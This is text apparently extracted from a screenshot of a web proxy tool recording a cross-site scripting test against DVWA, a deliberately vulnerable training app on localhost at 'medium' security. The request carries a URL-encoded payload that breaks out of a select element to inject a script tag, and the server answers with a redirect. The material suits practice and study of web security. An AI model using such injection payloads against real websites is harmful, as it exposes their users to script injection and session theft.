 60 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_d/?def... ✓ 302 344 HTML
61 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_d/?def... ✓ 200 5476 HTML Vulnerability: DOM Ba...
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/xss_d/?default=
English%3C/option%3E%3C/select%3E%3Cscript%3Ealert(1
)%3C/script%3E HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=oi9t55oan2vp77jss0uad8i7gh;
security=medium
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 17 Sep 2026 07:56:45 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: ?default=English
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
Inspector
Notes